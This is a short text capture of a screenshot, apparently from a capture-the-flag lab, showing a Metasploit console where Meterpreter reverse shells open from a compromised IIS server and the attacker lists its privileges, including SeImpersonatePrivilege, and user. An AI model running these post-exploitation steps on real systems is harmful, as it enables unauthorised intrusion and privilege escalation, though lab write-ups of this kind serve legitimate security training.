 PS C:\inetpub\wwwroot> [*] Meterpreter session 2 opened (10.10.14.101:5555 → 10.129.2.179:65448) at 2025-
10-09 16:11:53 -0400
^Z
Background session 1? [y/N]  y
msf exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > [*] Meterpreter session 3 opened (10.10.14.101:5555 → 10.129.2.179:65449) at 2025-10-09 16:
12:15 -0400